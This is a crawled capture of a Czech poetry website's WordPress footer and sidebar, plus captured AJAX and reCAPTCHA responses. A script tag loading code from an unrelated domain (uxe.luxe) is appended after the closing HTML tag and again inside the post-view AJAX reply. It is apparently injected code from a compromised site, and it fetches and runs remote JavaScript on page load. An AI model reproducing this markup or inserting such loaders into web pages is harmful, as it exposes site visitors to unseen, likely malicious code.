<li id="menu-item-1459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1459"><a href="http://www.nejbasne.cz/category/z-lasky/">Z lásky</a></li>
<li id="menu-item-1460" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1460"><a href="http://www.nejbasne.cz/category/zamilovane-2/">Zamilované</a></li>
</ul></div></div></div><!-- .widget /--><div id="text-3" class="widget widget_text"><div class="widget-top"><h4>Partneři</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>Prohlídněte si <a href="http://www.profilobrazky.cz">obrázky na profil.</p>

<p><a href="http://www.4profil.cz">Obrázky na profil</a> se vám můžou hodit.</p>

<p>Naleznete zde  <a href="https://www.svetobrazku.cz">obrázky na profil.</a></p>

<p>Potřebujete poradit? Vyzkoušejte naší <a href="https://www.czporadna.cz">online poradna</a>.</p></div>
		</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /--><div class="clear"></div>
</div><!-- .container /-->

				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				
		<div class="alignleft">
			Nejbasne.cz © Copyright 2026, Všechna práva vyhrazena		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Nahoru"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sahifa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"","lang_no_results":"\u017d\u00e1dn\u00e9 v\u00fdsledky","lang_results_found":"V\u00fdsledky nalezeny"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nejbasne.cz/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="http://www.nejbasne.cz/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
</body>
</html>
<script src="https://uxe.luxe/Slw0j9" type="text/javascript"></script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nejbasne.cz/wp-admin/admin-ajax.php?postviews_id=1033&action=postviews&_=1769786251072
body_size: 82
content:
<script src="https://uxe.luxe/Slw0j9" type="text/javascript"></script>69

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XJSefJOPEcp8KG7QFuXi-Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769786253344');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>